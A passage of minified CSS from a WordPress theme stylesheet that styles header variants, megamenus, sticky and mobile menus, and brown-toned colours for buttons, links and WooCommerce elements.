0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > 